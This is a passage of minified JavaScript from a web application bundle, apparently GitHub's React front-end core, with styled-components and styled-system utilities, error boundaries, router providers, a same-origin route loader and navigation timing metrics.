t.style&&S.style!==t.style&&(k.style=p({},t.style,{},S.style)),k.className=Array.prototype.concat(m,b,x!==b?x:null,t.className,S.className).filter(Boolean).join(" "),k.ref=r,(0,o.createElement)(_,k)}(k,e,t,L)};return T.displayName=m,(k=o.forwardRef(T)).attrs=E,k.componentStyle=A,k.displayName=m,k.shouldForwardProp=S,k.foldedComponentIds=n?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,k.styledComponentId=R,k.target=n?t.target:t,k.withComponent=function(t){var n=r.componentId,o=function(e,t){if(null==e)return{};var r,a,n={},o=Object.keys(e);for(a=0;a<o.length;a++)t.indexOf(r=o[a])>=0||(n[r]=e[r]);return n}(r,["componentId"]),i=n&&n+"-"+(eE(t)?t:ew(b(t)));return e(t,p({},o,{attrs:E,componentId:i}),a)},Object.defineProperty(k,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=n?function e(t){for(var r=arguments.length,a=Array(r>1?r-1:0),n=1;n<r;n++)a[n-1]=arguments[n];for(var o=0;o<a.length;o++){var i=a[o];if(eS(i))for(var s in i)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,a){var n=t[a];eS(r)&&eS(n)?e(n,r):t[a]=r}(t,i[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(k,"toString",{value:function(){return"."+k.styledComponentId}}),i&&h()(k,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),k},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eN[e]=eN(e)});var ek=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=J(e),B.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,a){var n=a(ef(this.rules,t,r,a).join(""),""),o=this.componentId+e;r.insertRules(o,o,n)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,a){e>2&&B.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,a)},e}();function eA(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];var n=ey.apply(void 0,[e].concat(r)),i="sc-global-"+eR(JSON.stringify(n)),s=new ek(n,i);function l(e){var t=en(),r=eo(),a=(0,o.useContext)(ex),n=(0,o.useRef)(t.allocateGSInstance(i)).current;return t.server&&u(n,e,t,a,r),(0,o.useLayoutEffect)(function(){if(!t.server)return u(n,e,t,a,r),function(){return s.removeStyles(n,t)}},[n,e,t,a,r]),null}function u(e,t,r,a,n){if(s.isStatic)s.renderStyles(e,S,r,n);else{var o=p({},t,{theme:eg(t,a,l.defaultProps)});s.renderStyles(e,o,r,n)}}return o.memo(l)}function eL(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];var n=ey.apply(void 0,[e].concat(r)).join("");return new es(eR(n),n)}(a=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=O();return"<style "+[r&&'nonce="'+r+'"',R+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?x(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return x(2);var t,r=((t={})[R]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),a=O();return a&&(r.nonce=a),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new B({isServer:!0}),this.sealed=!1}).prototype).collectStyles=function(e){return this.sealed?x(2):o.createElement(ei,{sheet:this.instance},e)},a.interleaveWithNodeStream=function(e){return x(3)};let eT=eN},42049:(e,t,r)=>{r.d(t,{r:()=>a});var a=(0,r(49236).qU)({boxShadow:{property:"boxShadow",scale:"shadows"},textShadow:{property:"textShadow",scale:"shadows"}})},42270:(e,t,r)=>{r.d(t,{C:()=>c,l:()=>d});var a=r(74848),n=r(16522),o=r(96540),i=r(60281),s=r(6152),l=r(5330),u=r(79634);let c=(0,o.createContext)(null);function d(e){let t,r,o=(0,n.c)(9),{appPayload:d,children:h,error:p,navigateOnError:f,routes:m,routeStateMap:y}=e;return o[0]!==d||o[1]!==h||o[2]!==p||o[3]!==f||o[4]!==y?(t=p&&!f?(0,a.jsx)(i.M,{...p}):(0,a.jsx)(u.z,{value:d,children:(0,a.jsx)(c,{value:p,children:(0,a.jsx)(s.Y,{value:y,children:h})})}),o[0]=d,o[1]=h,o[2]=p,o[3]=f,o[4]=y,o[5]=t):t=o[5],o[6]!==m||o[7]!==t?(r=(0,a.jsx)(l.d,{routes:m,children:t}),o[6]=m,o[7]=t,o[8]=r):r=o[8],r}try{c.displayName||(c.displayName="NavigationErrorContext")}catch{}try{d.displayName||(d.displayName="NavigatorRouter")}catch{}},43073:(e,t,r)=>{r.d(t,{E:()=>o});var a=r(96540),n=r(68270);function o(){return(0,a.use)(n.e)}},43538:(e,t,r)=>{r.d(t,{G:()=>n});var a=r(82518);function n(){return(0,a.Xl)()}},43581:(e,t,r)=>{r.d(t,{A:()=>i,T:()=>o});var a=r(49236),n={background:!0,backgroundImage:!0,backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0};n.bgImage=n.backgroundImage,n.bgSize=n.backgroundSize,n.bgPosition=n.backgroundPosition,n.bgRepeat=n.backgroundRepeat;var o=(0,a.qU)(n);let i=o},45582:(e,t,r)=>{r.d(t,{I:()=>n});var a=r(28600);function n(){return a.A.isEnabled()}},45887:(e,t,r)=>{r.d(t,{V:()=>u,l:()=>c});var a=r(74848),n=r(16522),o=r(38102),i=r(96540),s=r(48602);let l=(0,i.createContext)(null),u=(0,i.memo)(function(e){let t,r,u,c,d=(0,n.c)(9),{appName:h,children:p,critical:f}=e;d[0]!==f||d[1]!==h?(t={reactAppName:h,critical:f},d[0]=f,d[1]=h,d[2]=t):t=d[2];let m=(0,i.useRef)(t);d[3]!==f||d[4]!==h?(r=()=>{m.current={reactAppName:h,critical:f}},d[3]=f,d[4]=h,d[5]=r):r=d[5],(0,i.useEffect)(r),d[6]===Symbol.for("react.memo_cache_sentinel")?(u=(e,t)=>{if(e)return(0,s.km)(e,e=>{(0,o.N7)(e,{critical:m.current.critical,reactAppName:m.current.reactAppName,...t})})},d[6]=u):u=d[6];let y=u;return d[7]!==p?(c=(0,a.jsx)(l,{value:y,children:p}),d[7]=p,d[8]=c):c=d[8],c});function c(){let e=(0,i.use)(l);if(null==e)throw Error("useReportErrorContext must be used within a ReportErrorContextProvider");return e}try{l.displayName||(l.displayName="ReportErrorContext")}catch{}try{u.displayName||(u.displayName="ReportErrorContextProvider")}catch{}},48602:(e,t,r)=>{r.d(t,{Ly:()=>m,hw:()=>p,km:()=>h});var a=r(74848),n=r(16522),o=r(38102),i=r(3433),s=r(76720),l=r(96540),u=r(95224),c=r(76143);let d=new WeakSet;function h(e,t){d.has(e)||(d.add(e),t(e))}let p=e=>{let t,r=(0,n.c)(3),{appName:o}=e,s=(0,i.r5)();return(0,i.pX)(s)&&404===s.status?null:(r[0]!==o||r[1]!==s?(t=(0,a.jsx)(f,{appName:o,routeError:s}),r[0]=o,r[1]=s,r[2]=t):t=r[2],t)};function f(e){let t,r,i,u,c=(0,n.c)(6),{appName:d,routeError:p}=e,f=(0,l.useRef)(d);return c[0]!==d?(t=()=>{f.current=d},c[0]=d,c[1]=t):t=c[1],(0,l.useEffect)(t),c[2]!==p?(r=()=>{p&&h(p,e=>{(0,o.N7)(e,{critical:!0,reactAppName:f.current})})},i=[p],c[2]=p,c[3]=r,c[4]=i):(r=c[3],i=c[4]),(0,l.useEffect)(r,i),c[5]===Symbol.for("react.memo_cache_sentinel")?(u=(0,a.jsxs)(s.E,{border:!1,spacious:!1,children:[(0,a.jsx)(s.E.Heading,{children:"Unable to load page."}),(0,a.jsx)(s.E.Description,{children:"Please reload page and try again"})]}),c[5]=u):u=c[5],u}let m=e=>{let t,r=(0,n.c)(6),{appName:o}=e,s=(0,i.r5)();if((0,u.c)(s)){let e;return r[0]!==o||r[1]!==s?(e=(0,a.jsx)(y,{appName:o,responseError:s}),r[0]=o,r[1]=s,r[2]=e):e=r[2],e}return r[3]!==o||r[4]!==s?(t=(0,a.jsx)(f,{routeError:s,appName:o}),r[3]=o,r[4]=s,r[5]=t):t=r[5],t};function y(e){let t,r,i,u,d,p,f,m,y,g,v,b=(0,n.c)(11),{appName:w,responseError:R}=e;g=(0,n.c)(3),v=R.response.status,g[0]!==v?(m=()=>{var e;let t,r=(t=404===(e=v)?"404 Page not found":500===e?"500 Internal server error":`Error ${e}`,(0,c.Y)(t));(0,c.D)(r)},y=[v],g[0]=v,g[1]=m,g[2]=y):(m=g[1],y=g[2]),(0,l.useEffect)(m,y);let E=(0,l.useRef)(w);b[0]!==w?(t=()=>{E.current=w},b[0]=w,b[1]=t):t=b[1],(0,l.useEffect)(t),b[2]!==R?(r=()=>{h(R,e=>{(0,o.N7)(e,{critical:!0,reactAppName:E.current})})},i=[R],b[2]=R,b[3]=r,b[4]=i):(r=b[3],i=b[4]),(0,l.useEffect)(r,i),b[5]===Symbol.for("react.memo_cache_sentinel")?(u=(0,a.jsx)(s.E.Heading,{children:"Unable to load page."}),b[5]=u):u=b[5];let S=`Status: ${R.response.status} Message: ${R.message}`;return b[6]!==S?(d=(0,a.jsx)(s.E.Description,{children:S}),b[6]=S,b[7]=d):d=b[7],b[8]===Symbol.for("react.memo_cache_sentinel")?(p=(0,a.jsx)(s.E.Description,{children:"Please reload page and try again"}),b[8]=p):p=b[8],b[9]!==d?(f=(0,a.jsxs)(s.E,{border:!1,spacious:!1,children:[u,d,p]}),b[9]=d,b[10]=f):f=b[10],f}try{p.displayName||(p.displayName="UnhandledRouteError")}catch{}try{f.displayName||(f.displayName="BaseRouteErrorBoundary")}catch{}try{m.displayName||(m.displayName="RootAppRouteErrorElement")}catch{}try{y.displayName||(y.displayName="ResponseErrorElement")}catch{}},49236:(e,t,r)=>{r.d(t,{Cp:()=>d,Jt:()=>c,Zz:()=>y,qU:()=>m});var a=r(45228),n=r.n(a),o=function(e,t){var r,a=n()({},e,t);for(var o in e)e[o]&&"object"==typeof t[o]&&n()(a,((r={})[o]=n()(e[o],t[o]),r));return a},i=function(e){var t={};return Object.keys(e).sort(function(e,t){return e.localeCompare(t,void 0,{numeric:!0,sensitivity:"base"})}).forEach(function(r){t[r]=e[r]}),t},s={breakpoints:[40,52,64].map(function(e){return e+"em"})},l=function(e){return"@media screen and (min-width: "+e+")"},u=function(e,t){return c(t,e,e)},c=function(e,t,r,a,n){for(a=0,t=t&&t.split?t.split("."):[t];a<t.length;a++)e=e?e[t[a]]:n;return e===n?r:e},d=function e(t){var r={},a=function(e){var a={},u=!1,d=e.theme&&e.theme.disableStyledSystemCache;for(var f in e)if(t[f]){var m=t[f],y=e[f],g=c(e.theme,m.scale,m.defaults);if("object"==typeof y){if(r.breakpoints=!d&&r.breakpoints||c(e.theme,"breakpoints",s.breakpoints),Array.isArray(y)){r.media=!d&&r.media||[null].concat(r.breakpoints.map(l)),a=o(a,h(r.media,m,g,y,e));continue}null!==y&&(a=o(a,p(r.breakpoints,m,g,y,e)),u=!0);continue}n()(a,m(y,g,e))}return u&&(a=i(a)),a};a.config=t,a.propNames=Object.keys(t),a.cache=r;var u=Object.keys(t).filter(function(e){return"config"!==e});return u.length>1&&u.forEach(function(r){var n;a[r]=e(((n={})[r]=t[r],n))}),a},h=function(e,t,r,a,o){var i={};return a.slice(0,e.length).forEach(function(a,s){var l,u=e[s],c=t(a,r,o);u?n()(i,((l={})[u]=n()({},i[u],c),l)):n()(i,c)}),i},p=function(e,t,r,a,o){var i={};for(var s in a){var u=e[s],c=t(a[s],r,o);if(u){var d,h=l(u);n()(i,((d={})[h]=n()({},i[h],c),d))}else n()(i,c)}return i},f=function(e){var t=e.properties,r=e.property,a=e.scale,n=e.transform,o=void 0===n?u:n,i=e.defaultScale;t=t||[r];var s=function(e,r,a){var n={},i=o(e,r,a);if(null!==i)return t.forEach(function(e){n[e]=i}),n};return s.scale=a,s.defaults=i,s},m=function(e){void 0===e&&(e={});var t={};return Object.keys(e).forEach(function(r){var a=e[r];if(!0===a){t[r]=f({property:r,scale:r});return}if("function"==typeof a){t[r]=a;return}t[r]=f(a)}),d(t)},y=function(){for(var e={},t=arguments.length,r=Array(t),a=0;a<t;a++)r[a]=arguments[a];return r.forEach(function(t){t&&t.config&&n()(e,t.config)}),d(e)}},49890:(e,t,r)=>{r.d(t,{n:()=>s});var a=r(74848),n=r(16522),o=r(69599),i=r(50279);function s(e){let t,r,s=(0,n.c)(3),{children:l}=e;if(s[0]===Symbol.for("react.memo_cache_sentinel")){for(let e of(t={},(0,o.fQ)()))e.startsWith("primer_react_")&&(t[e]=!0);s[0]=t}else t=s[0];let u=t;return s[1]!==l?(r=(0,a.jsx)(i.g,{flags:u,children:l}),s[1]=l,s[2]=r):r=s[2],r}r(96540);try{s.displayName||(s.displayName="PrimerFeatureFlags")}catch{}},50402:(e,t,r)=>{function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e}).apply(this,arguments)}r.d(t,{Ay:()=>h});var n=function(e,t,r,a,n){for(a=0,t=t&&t.split?t.split("."):[t];a<t.length;a++)e=e?e[t[a]]:n;return e===n?r:e},o=[40,52,64].map(function(e){return e+"em"}),i={space:[0,4,8,16,32,64,128,256,512],fontSizes:[12,14,16,20,24,32,48,64,72]},s={bg:"backgroundColor",m:"margin",mt:"marginTop",mr:"marginRight",mb:"marginBottom",ml:"marginLeft",mx:"marginX",my:"marginY",p:"padding",pt:"paddingTop",pr:"paddingRight",pb:"paddingBottom",pl:"paddingLeft",px:"paddingX",py:"paddingY"},l={marginX:["marginLeft","marginRight"],marginY:["marginTop","marginBottom"],paddingX:["paddingLeft","paddingRight"],paddingY:["paddingTop","paddingBottom"],size:["width","height"]},u={color:"colors",backgroundColor:"colors",borderColor:"colors",margin:"space",marginTop:"space",marginRight:"space",marginBottom:"space",marginLeft:"space",marginX:"space",marginY:"space",padding:"space",paddingTop:"space",paddingRight:"space",paddingBottom:"space",paddingLeft:"space",paddingX:"space",paddingY:"space",top:"space",right:"space",bottom:"space",left:"space",gridGap:"space",gridColumnGap:"space",gridRowGap:"space",gap:"space",columnGap:"space",rowGap:"space",fontFamily:"fonts",fontSize:"fontSizes",fontWeight:"fontWeights",lineHeight:"lineHeights",letterSpacing:"letterSpacings",border:"borders",borderTop:"borders",borderRight:"borders",borderBottom:"borders",borderLeft:"borders",borderWidth:"borderWidths",borderStyle:"borderStyles",borderRadius:"radii",borderTopRightRadius:"radii",borderTopLeftRadius:"radii",borderBottomRightRadius:"radii",borderBottomLeftRadius:"radii",borderTopWidth:"borderWidths",borderTopColor:"colors",borderTopStyle:"borderStyles",borderBottomWidth:"borderWidths",borderBottomColor:"colors",borderBottomStyle:"borderStyles",borderLeftWidth:"borderWidths",borderLeftColor:"colors",borderLeftStyle:"borderStyles",borderRightWidth:"borderWidths",borderRightColor:"colors",borderRightStyle:"borderStyles",outlineColor:"colors",boxShadow:"shadows",textShadow:"shadows",zIndex:"zIndices",width:"sizes",minWidth:"sizes",maxWidth:"sizes",height:"sizes",minHeight:"sizes",maxHeight:"sizes",flexBasis:"sizes",size:"sizes",fill:"colors",stroke:"colors"},c=function(e,t){if("number"!=typeof t||t>=0)return n(e,t,t);var r=Math.abs(t),a=n(e,r,r);return"string"==typeof a?"-"+a:-1*a},d=["margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","top","bottom","left","right"].reduce(function(e,t){var r;return a({},e,((r={})[t]=c,r))},{});let h=function e(t){return function(r){void 0===r&&(r={});var c,h=a({},i,{},r.theme||r),p={},f=(c="function"==typeof t?t(h):t,function(e){var t={},r=[null].concat(n(e,"breakpoints",o).map(function(e){return"@media screen and (min-width: "+e+")"}));for(var a in c){var i="function"==typeof c[a]?c[a](e):c[a];if(null!=i){if(!Array.isArray(i)){t[a]=i;continue}for(var s=0;s<i.slice(0,r.length).length;s++){var l=r[s];if(!l){t[a]=i[s];continue}t[l]=t[l]||{},null!=i[s]&&(t[l][a]=i[s])}}}return t})(h);for(var m in f){var y=f[m],g="function"==typeof y?y(h):y;if("variant"===m){var v=e(n(h,g))(h);p=a({},p,{},v);continue}if(g&&"object"==typeof g){p[m]=e(g)(h);continue}var b=n(s,m,m),w=n(u,b),R=n(h,w,n(h,b,{})),E=n(d,b,n)(R,g,g);if(l[b])for(var S=l[b],x=0;x<S.length;x++)p[S[x]]=E;else p[b]=E}return p}}},55514:(e,t,r)=>{r.d(t,{D:()=>o});var a=r(86596),n=r(34418);function o({partialName:e,queryDeps:t,type:r,navigationBehavior:o,...i}){return s=>{let l=`${s}.${e||"RailsPartial"}`;return{queryName:l,queryDeps:t||(({pathname:e})=>({pathname:`${e}/partial`})),queryFn:async e=>{let t=await (0,n.i)(e),r=t.payload?.[l];if(null==r)throw Error(`Unable to find payload for query: ${l}`);return r},type:r||a.g.Blocking,navigationBehavior:o||"network-first",...i}}}},56629:(e,t,r)=>{r.d(t,{n:()=>c});var a=r(16522),n=r(65432),o=r(82591),i=r(94416),s=r(71315),l=r(82518),u=r(96540);let c=(e,t,r)=>{let n,l,c=(0,a.c)(6),p=(0,u.useRef)(void 0);c[0]!==r||c[1]!==t||c[2]!==e.key||c[3]!==e.pathname?(n=()=>{t||void 0!==p.current&&p.current===e.key||((0,i.LM)()?(d(r),function(e){let t=s.XC?.querySelector("meta[name=visitor-payload]");if(!t)return;let r=JSON.parse(atob(t.content));r.referrer=new URL(e,s.fV.origin).href,t.content=btoa(JSON.stringify(r))}(e.pathname)):h(r),document.dispatchEvent(new CustomEvent(o.z.REACT_DONE,{detail:{error:r}})),p.current=e.key)},l=[e.key,e.pathname,t,r],c[0]=r,c[1]=t,c[2]=e.key,c[3]=e.pathname,c[4]=n,c[5]=l):(n=c[4],l=c[5]),(0,u.useEffect)(n,l)},d=e=>{e?(0,n.o4)():((0,n.rZ)(),(0,n.iS)())},h=e=>{let t;if(e)return;let r=(window.performance.measure(p),(t=window.performance.getEntriesByName(p).pop())?t.duration:null);r&&(0,l.iv)({requestUrl:window.location.href,distributionKey:"REACT_NAV_DURATION",distributionValue:Math.round(r),distributionTags:["REACT_NAV_HARD"]})},p="react_nav_duration"},57227:(e,t,r)=>{r.d(t,{y:()=>n});var a=r(49236),n=function(e,t){return void 0===t&&(t=null),function(r){return(0,a.Jt)(r.theme,e,t)}}},58523:(e,t,r)=>{r.d(t,{A:()=>n,p:()=>a});var a=(0,r(49236).qU)({alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:!0,flex:!0,flexGrow:!0,flexShrink:!0,flexBasis:!0,justifySelf:!0,alignSelf:!0,order:!0});let n=a},58578:(e,t,r)=>{r.d(t,{V:()=>a});let a="__gh__react-core-preventAutofocus"},59656:(e,t,r)=>{r.d(t,{L:()=>o});var a=r(16522),n=r(4143);function o(e){let t,r=(0,a.c)(5),o=(0,n.yT)();if(r[0]!==o||r[1]!==e){let a;r[3]!==e?(a=t=>t.id===e.id,r[3]=e,r[4]=a):a=r[4],t=o.find(a),r[0]=o,r[1]=e,r[2]=t}else t=r[2];let s=t;if(!s){let t=o.map(i).join(", ");throw Error(`Cannot read params from unmounted route with ID "${e.id}". Mounted route IDs are: "${t}"`)}return s.params}function i(e){return e.id}},59756:(e,t,r)=>{r.d(t,{A:()=>i,G:()=>o});var a=r(49236),n=[0,4,8,16,32,64,128,256,512],o=(0,a.qU)({position:!0,zIndex:{property:"zIndex",scale:"zIndices"},top:{property:"top",scale:"space",defaultScale:n},right:{property:"right",scale:"space",defaultScale:n},bottom:{property:"bottom",scale:"space",defaultScale:n},left:{property:"left",scale:"space",defaultScale:n}});let i=o},60281:(e,t,r)=>{r.d(t,{M:()=>s});var a=r(74848),n=r(16522),o=r(81960);let i={404:"Didn\u2019t find anything here!",500:"Looks like something went wrong!"};function s(e){let t,r,s,l=(0,n.c)(7),{httpStatus:u,type:c}=e,d="fetchError"===c?"Looks like network is down!":i[u||500];return l[0]!==u?(t=u?(0,a.jsx)("div",{className:"ErrorPage-module__Status--ITNSj",children:u}):null,l[0]=u,l[1]=t):t=l[1],l[2]!==d?(r=(0,a.jsx)("div",{className:"ErrorPage-module__Message--CAZL0",children:d}),l[2]=d,l[3]=r):r=l[3],l[4]!==t||l[5]!==r?(s=(0,a.jsxs)(o.A,{as:"h1",tabIndex:-1,className:"ErrorPage-module__Heading--ucgNq",children:["Error",t,r]}),l[4]=t,l[5]=r,l[6]=s):s=l[6],s}try{s.displayName||(s.displayName="ErrorPage")}catch{}},64677:(e,t,r)=>{r.d(t,{q:()=>o});var a=r(96540),n=r(42270);function o(){return(0,a.use)(n.C)}},66108:(e,t,r)=>{r.d(t,{N:()=>c,k:()=>d});var a=r(74848),n=r(16522),o=r(3433),i=r(71315),s=r(96540),l=r(58578),u=r(24518);let c=e=>{let t,r,c,d,h,p,f,m=(0,n.c)(17);m[0]!==e?({to:d,reloadDocument:c,preventAutofocus:t,...r}=e,m[0]=e,m[1]=t,m[2]=r,m[3]=c,m[4]=d):(t=m[1],r=m[2],c=m[3],d=m[4]);let{routes:y}=(0,s.use)(u.k);if(m[5]!==c||m[6]!==y||m[7]!==d){let e=(0,o.o1)(d,i.fV.pathname).pathname;h=c??!(0,o.ue)(y,e),m[5]=c,m[6]=y,m[7]=d,m[8]=h}else h=m[8];return c=h,m[9]!==t||m[10]!==r.state?(p=t?{[l.V]:!0,...r.state}:r.state,m[9]=t,m[10]=r.state,m[11]=p):p=m[11],m[12]!==r||m[13]!==c||m[14]!==p||m[15]!==d?(f=(0,a.jsx)(o.N_,{to:d,...r,state:p,reloadDocument:c}),m[12]=r,m[13]=c,m[14]=p,m[15]=d,m[16]=f):f=m[16],f};function d(e){let t,r,c,d,h,p,f,m=(0,n.c)(17);m[0]!==e?({to:d,reloadDocument:c,preventAutofocus:t,...r}=e,m[0]=e,m[1]=t,m[2]=r,m[3]=c,m[4]=d):(t=m[1],r=m[2],c=m[3],d=m[4]);let{routes:y}=(0,s.use)(u.k);if(m[5]!==c||m[6]!==y||m[7]!==d){let e=(0,o.o1)(d,i.fV.pathname).pathname;h=c??!(0,o.ue)(y,e),m[5]=c,m[6]=y,m[7]=d,m[8]=h}else h=m[8];return c=h,m[9]!==t||m[10]!==r.state?(p=t?{[l.V]:!0,...r.state}:r.state,m[9]=t,m[10]=r.state,m[11]=p):p=m[11],m[12]!==r||m[13]!==c||m[14]!==p||m[15]!==d?(f=(0,a.jsx)(o.k2,{to:d,...r,state:p,reloadDocument:c}),m[12]=r,m[13]=c,m[14]=p,m[15]=d,m[16]=f):f=m[16],f}c.displayName="Link";try{d.displayName||(d.displayName="NavLink")}catch{}},68237:(e,t,r)=>{r.d(t,{U:()=>y});var a=r(74848),n=r(16522),o=r(57224),i=r(76629),s=r(43258),l=r(12683),u=r(97665),c=r(68270),d=r(45887),h=r(49890),p=r(16235),f=r(83952);let m={};function y(e){let t,r,y,g,v,b,w,R=(0,n.c)(20),{appName:E,children:S,wasServerRendered:x,dataRouterEnabled:_}=e,{colorMode:C,dayScheme:N,nightScheme:k}=(0,f.A)();R[0]===Symbol.for("react.memo_cache_sentinel")?(t=(0,p.S)(),R[0]=t):t=R[0];let A=t;return R[1]!==S?(r=(0,a.jsx)(s.k6,{children:S}),R[1]=S,R[2]=r):r=R[2],R[3]!==E||R[4]!==r?(y=(0,a.jsx)(d.V,{appName:E,children:r}),R[3]=E,R[4]=r,R[5]=y):y=R[5],R[6]!==_||R[7]!==y?(g=(0,a.jsx)(c.v,{enabled:_,children:y}),R[6]=_,R[7]=y,R[8]=g):g=R[8],R[9]!==C||R[10]!==N||R[11]!==k||R[12]!==g?(v=(0,a.jsx)(h.n,{children:(0,a.jsx)(l.NP,{colorMode:C,dayScheme:N,nightScheme:k,preventSSRMismatch:!0,children:g})}),R[9]=C,R[10]=N,R[11]=k,R[12]=g,R[13]=v):v=R[13],R[14]!==E||R[15]!==v?(b=(0,a.jsx)(o.y,{appName:E,category:"",metadata:m,children:v}),R[14]=E,R[15]=v,R[16]=b):b=R[16],R[17]!==b||R[18]!==x?(w=(0,a.jsx)(u.Ht,{client:A,children:(0,a.jsx)(i.D3,{wasServerRendered:x,children:b})}),R[17]=b,R[18]=x,R[19]=w):w=R[19],w}try{y.displayName||(y.displayName="BaseProviders")}catch{}},68270:(e,t,r)=>{r.d(t,{e:()=>o,v:()=>i});var a=r(74848),n=r(16522);let o=(0,r(96540).createContext)(!1);function i(e){let t,r=(0,n.c)(3),{enabled:i,children:s}=e;return r[0]!==s||r[1]!==i?(t=(0,a.jsx)(o,{value:i,children:s}),r[0]=s,r[1]=i,r[2]=t):t=r[2],t}try{o.displayName||(o.displayName="IsDataRouterEnabledContext")}catch{}try{i.displayName||(i.displayName="IsDataRouterEnabledContextProvider")}catch{}},69743:(e,t,r)=>{r.d(t,{h:()=>c});var a=r(74848),n=r(16522),o=r(40064),i=r(43258),s=r(96540),l=r(7820);function u({ssrError:e}){let{addToast:t}=(0,i.Y6)(),r=l.z[e.textContent||""];return(0,s.useEffect)(()=>{r||t({type:"error",message:"SSR failed, see console for error details (Staff Only)"})},[]),null}try{u.displayName||(u.displayName="SSRErrorToast")}catch{}function c(e){let t,r,i,s=(0,n.c)(5),{ssrError:l}=e;return s[0]===Symbol.for("react.memo_cache_sentinel")?(t=(0,a.jsx)(o.V,{}),s[0]=t):t=s[0],s[1]!==l?(r=l&&(0,a.jsx)(u,{ssrError:l}),s[1]=l,s[2]=r):r=s[2],s[3]!==r?(i=(0,a.jsxs)(a.Fragment,{children:[t,r]}),s[3]=r,s[4]=i):i=s[4],i}try{c.displayName||(c.displayName="CommonElements")}catch{}},70103:(e,t,r)=>{r.d(t,{a:()=>o});var a=r(51987),n=r(88057);function o({path:e,Component:t,shouldNavigateOnError:r,transitionType:o,children:i}){return{path:e,Component:t,coreLoader:async function e({location:e}){let t;try{let r=`${e.pathname}${e.search}`;t=await window.fetch(r,{headers:{Accept:"application/json",...(0,a.kt)(),"X-GitHub-Target":"dotcom","X-React-Router":"json",...(0,a.jC)("navigator")}});let o=t?.headers?.get("X-Github-Request-Id");o&&(0,n.Ex)(o)}catch{return{type:r?"route-handled-error":"error",error:{type:"fetchError"}}}if(t.redirected)return{type:"redirect",url:t.url};if(!t.ok)return{type:r?"route-handled-error":"error",error:{type:"httpError",httpStatus:t.status}};try{let e=await t.json();return{type:"loaded",data:e,title:e.title}}catch{return{type:r?"route-handled-error":"error",error:{type:"badResponseError"}}}},loadFromEmbeddedData:function({embeddedData:e}){return{data:e,title:e.title}},transitionType:o,children:i}}},74135:(e,t,r)=>{r.d(t,{n:()=>p});var a=r(35750),n=r(18150),o=r(85242),i=r(81075),s=r(75735);let l="@github-ui/react-core/router:state-update",u=class RouterStateUpdateEvent extends Event{constructor(){super(l)}};var c=new WeakMap;let d=class RouterStore extends EventTarget{static getInstance(){return(0,i._)(RouterStore,RouterStore,h)||(0,s._)(RouterStore,RouterStore,h,new RouterStore),(0,i._)(RouterStore,RouterStore,h)}getState(){return(0,a._)(this,c)}setState(e){(0,o._)(this,c,e),this.dispatchEvent(new u)}subscribe(e){let t=new AbortController;return this.addEventListener(l,()=>{e((0,a._)(this,c))},{signal:t.signal}),e((0,a._)(this,c)),()=>{t.abort()}}constructor(){super(),(0,n._)(this,c,{writable:!0,value:null})}};var h={writable:!0,value:void 0};function p(){return d.getInstance()}},75202:(e,t,r)=>{r.d(t,{g:()=>c,t:()=>h});var a=r(74848),n=r(16522),o=r(49936),i=r(38102),s=r(69599),l=r(96540),u=r(60281);let c=Symbol.for("errorBoundaryMetadata"),d=class BasicErrorBoundary extends l.Component{static getDerivedStateFromError(e){return{error:e}}componentDidCatch(e){let t={critical:this.props.critical||!1,reactAppName:this.props.appName,reactErrorBoundaryName:this.props.boundaryName};if((0,s.G7)("react_centralized_error_handling")){let r={critical:this.props.critical,boundaryName:this.props.boundaryName,hasCustomHandler:"function"==typeof this.props.onError};e[c]=r,"function"==typeof this.props.onError&&this.props.onError(e,t)}else"function"==typeof this.props.onError?this.props.onError(e,t):setTimeout(()=>{(0,i.N7)(e,t)})}render(){return this.state.error?void 0===this.props.fallback?(0,a.jsx)(u.M,{type:"httpError"}):this.props.fallback:this.props.children}constructor(e){super(e),this.state={error:null}}};function h(e){let t,r=(0,n.c)(3),i=l.use(o.I),s=e.appName||i?.appName;return 